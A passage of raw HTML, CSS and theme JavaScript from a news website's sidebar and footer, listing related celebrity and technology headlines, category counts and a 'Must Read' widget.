                                                <div class="td-module-thumb"><a href="https://www.northeasternchronicle.in/news/kim-kardashians-met-gala-look/"  rel="bookmark" class="td-image-wrap " title="Storming in Social Media with Kim Kardashian’s MET Gala look; hilarious meme surfaces" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.northeasternchronicle.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.northeasternchronicle.in/news/category/trending/" class="td-post-category" >Trending</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/kim-kardashians-met-gala-look/"  rel="bookmark" title="Storming in Social Media with Kim Kardashian’s MET Gala look; hilarious meme surfaces">Storming in Social Media with Kim Kardashian’s MET Gala look; hilarious meme surfaces</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northeasternchronicle.in/news/kim-kardashians-skims-drops-as-the-exclusive-team-usa-collection-for-the-olympics/"  rel="bookmark" class="td-image-wrap " title="Kim Kardashian&#8217;s SKIMS drops as the exclusive Team USA Collection for the Olympics" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.northeasternchronicle.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.northeasternchronicle.in/news/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/kim-kardashians-skims-drops-as-the-exclusive-team-usa-collection-for-the-olympics/"  rel="bookmark" title="Kim Kardashian&#8217;s SKIMS drops as the exclusive Team USA Collection for the Olympics">Kim Kardashian&#8217;s SKIMS drops as the exclusive Team USA Collection for the Olympics</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_86 td_block_template_1">
<style>.tdi_86{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{margin-bottom:24px!important}}@media (max-width:767px){.tdi_86{margin-bottom:48px!important}}</style>
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86 .td-spot-id-spot_img_hidden{display:none}.tdi_86 .td-adspot-title{display:block}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86 .td_spot_img_all{display:none}.tdi_86 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img decoding="async" src="https://www.northeasternchronicle.in/wp-content/uploads/2021/08/SPM-AD-2.jpg.webp" alt="spot_img" title="Tag Template 1"></a><a href="" class="td_spot_img_mob"><img decoding="async" src="" alt="spot_img" title="Tag Template 2"></a></div></div><div class="td_block_wrap td_block_popular_categories tdi_87 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_87" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_87 .td-block-title>*:before,.tdi_87 .td-block-title>*:after{background-color:#eaeaea!important}.tdi_87{margin-bottom:30px!important}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_87 .td-block-title a,.tdi_87 .td-block-title span{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_87 li{font-family:Montserrat!important;font-size:16px!important;line-height:2!important;font-weight:600!important}.tdi_87 .td-cat-no{font-family:Montserrat!important;font-size:16px!important;line-height:2!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td-block-title a,.tdi_87 .td-block-title span{font-size:18px!important}.tdi_87 li{font-size:14px!important}.tdi_87 .td-cat-no{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td-block-title a,.tdi_87 .td-block-title span{font-size:16px!important}.tdi_87 li{font-size:12px!important}.tdi_87 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.northeasternchronicle.in/news/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1751</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/northeast/assam/"><span class="td-cat-name">Assam</span><span class="td-cat-no">1455</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/state/"><span class="td-cat-name">State</span><span class="td-cat-no">905</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">888</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">711</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/jobs/"><span class="td-cat-name">Jobs</span><span class="td-cat-no">689</span></a></li></ul></div><div class="td_block_wrap td_flex_block_1 tdi_88 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_88" >
<style>.tdi_88 .td-block-title>*{color:#000000!important}.tdi_88 .td-block-title>*:before,.tdi_88 .td-block-title>*:after{background-color:#eaeaea!important}.tdi_88{margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_88{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-bottom:20px!important}}</style>
<style>.tdi_88 .td-image-wrap{padding-bottom:130%}.tdi_88 .entry-thumb{background-position:center 50%}.tdi_88 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_88 .td-image-container,.ie11 .tdi_88 .td-image-container{flex:0 0 auto}.tdi_88 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_88 .td-module-meta-info,.ie11 .tdi_88 .td-module-meta-info{flex:1}body .tdi_88 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_88 .td-module-meta-info{padding:5px 5px 5px 15px;display:flex;flex-direction:column;justify-content:center;border-width:1px 1px 1px 0;border-color:#eaeaea}.tdi_88 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_88 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_88 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_88 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_88 .td-post-vid-time{display:block}.tdi_88 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717;font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_88 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_88 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_88 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_88 .td-read-more{display:none;margin:0px}.tdi_88 .td-author-date{display:none}.tdi_88 .td-post-author-name{display:none}.tdi_88 .td-post-date,.tdi_88 .td-post-author-name span{display:none}.tdi_88 .entry-review-stars{display:none}.tdi_88 .td-icon-star,.tdi_88 .td-icon-star-empty,.tdi_88 .td-icon-star-half{font-size:15px}.tdi_88 .td-module-comments{display:none}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_88 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_88 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_88 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_88 .entry-title{margin:8px 0 0 0;font-family:Oswald!important;font-size:14px!important;line-height:1.3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_88 .td-block-title a,.tdi_88 .td-block-title span{font-family:Oswald!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_88 .td-editor-date,.tdi_88 .td-editor-date .td-post-author-name a,.tdi_88 .td-editor-date .entry-date,.tdi_88 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_88 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_88 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_88 .td-module-container:before{bottom:-7.5px}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .td-block-title a,.tdi_88 .td-block-title span{font-size:18px!important}.tdi_88 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .td-image-wrap{padding-bottom:140%}.tdi_88 .td-module-meta-info{padding:2px 2px 2px 10px}.tdi_88 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_88 .td-module-container:before{bottom:-6px}.tdi_88 .td-post-category:not(.td-post-extra-category){display:none}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .entry-title{margin:0px;font-size:11px!important}.tdi_88 .td-block-title a,.tdi_88 .td-block-title span{font-size:16px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_88 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_88 .td-module-container:before{bottom:-7.5px}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_88 = new tdBlock();
block_tdi_88.id = "tdi_88";
block_tdi_88.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"445","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiI1cHggNXB4IDVweCAxNXB4IiwicG9ydHJhaXQiOiIycHggMnB4IDJweCAxMHB4In0=","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"500","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","meta_info_border_size":"1px 1px 1px 0","all_modules_space":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjAifQ==","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"394","f_cat_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","f_cat_font_size":"11","f_cat_font_line_height":"1","custom_title":"Must Read","block_template_id":"td_block_template_8","modules_border_style":"","f_header_font_family":"445","f_header_font_transform":"uppercase","f_header_font_weight":"600","f_header_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","border_color":"#eaeaea","category_id":"","header_text_color":"#000000","tdc_css":"[base64]","offset":"34","limit":"3","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"next_prev","f_cat_font_weight":"700","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-90525","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';
block_tdi_88.td_column_number = "1";
block_tdi_88.block_type = "td_flex_block_1";
block_tdi_88.post_count = "3";
block_tdi_88.found_posts = "9948";
block_tdi_88.header_color = "";
block_tdi_88.ajax_pagination_infinite_stop = "";
block_tdi_88.max_num_pages = "3305";
tdBlocksArray.push(block_tdi_88);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Must Read</span></h4></div><div id=tdi_88 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northeasternchronicle.in/news/indigenous-art-music/"  rel="bookmark" class="td-image-wrap " title="Indigenous Art, Music, and Cultural Revival in Northeast States" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.northeasternchronicle.in/wp-content/uploads/2025/08/images-5.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.northeasternchronicle.in/news/category/articles/" class="td-post-category" >Articles</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/indigenous-art-music/"  rel="bookmark" title="Indigenous Art, Music, and Cultural Revival in Northeast States">Indigenous Art, Music, and Cultural Revival in Northeast States</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northeasternchronicle.in/news/eco-friendly-tech-innovations/"  rel="bookmark" class="td-image-wrap " title="Eco-Friendly Tech Innovations: Sustainable Gadgets and Green Computing" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.northeasternchronicle.in/wp-content/uploads/2025/08/eco-friendly-gadgets-696x460.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.northeasternchronicle.in/news/category/science-technology/" class="td-post-category" >Science &amp; Technology</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/eco-friendly-tech-innovations/"  rel="bookmark" title="Eco-Friendly Tech Innovations: Sustainable Gadgets and Green Computing">Eco-Friendly Tech Innovations: Sustainable Gadgets and Green Computing</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northeasternchronicle.in/news/brain-computer-interfaces/"  rel="bookmark" class="td-image-wrap " title="The Rise of Brain-Computer Interfaces for Everyday Use" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.northeasternchronicle.in/wp-content/uploads/2025/08/41587_2019_231_Figa_HTML-696x412.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.northeasternchronicle.in/news/category/science-technology/" class="td-post-category" >Science &amp; Technology</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/brain-computer-interfaces/"  rel="bookmark" title="The Rise of Brain-Computer Interfaces for Everyday Use">The Rise of Brain-Computer Interfaces for Everyday Use</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_88" data-td_block_id="tdi_88"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_88" data-td_block_id="tdi_88"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>    </div>
</div>

    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_89" class="tdc-zone"><div class="tdc_zone tdi_90  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_90{min-height:0}.tdi_90>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f9f9f9}</style>
<div class="tdi_89_rand_style td-element-style" ></div><div id="tdi_91" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row" >
<style scoped>.tdi_92,.tdi_92 .tdc-columns{min-height:0}.tdi_92,.tdi_92 .tdc-columns{display:block}.tdi_92 .tdc-columns{width:100%}.tdi_92:before,.tdi_92:after{display:table}@media (min-width:768px){.tdi_92{margin-left:-10px;margin-right:-10px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_92{padding-top:50px!important}.tdi_92 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}.tdi_94{width:calc(100% - 320px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_94{width:calc(100% - 270px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{width:calc(100% - 220px)!important}}@media (max-width:767px){.tdi_94{width:auto!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_96{margin-left:-10px;margin-right:-10px}.tdi_96>.vc_column_inner,.tdi_96>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_99 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_99" >
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_99 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_99 .td-subcat-item a:hover,.td-theme-wrap .tdi_99 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_99 .td-block-title>*{border-color:#000000}.td-theme-wrap .tdi_99 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_99 .td_quote_on_blocks,.td-theme-wrap .tdi_99 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_99 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_99 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_99 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_99 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_99 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_99 .td-read-more a,.td-theme-wrap .tdi_99 .td-weather-information:before,.td-theme-wrap .tdi_99 .td-weather-week:before,.td-theme-wrap .tdi_99 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_99 .td-post-category,.td-theme-wrap .tdi_99 .td-post-category:hover{background-color:#000000}.tdi_99{margin-top:-8px!important;margin-bottom:-8px!important}</style>
<style>body .tdi_99 .td-block-title a,body .tdi_99 .td-block-title span{font-family:Oswald!important;font-size:17px!important;font-weight:900!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_99 .td-block-title a,body .tdi_99 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_99 .td-block-title a,body .tdi_99 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Quick Links</span></h4></div></div><div class="td_block_wrap td_block_trending_now tdi_100 td-pb-full-cell td-trending-style2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
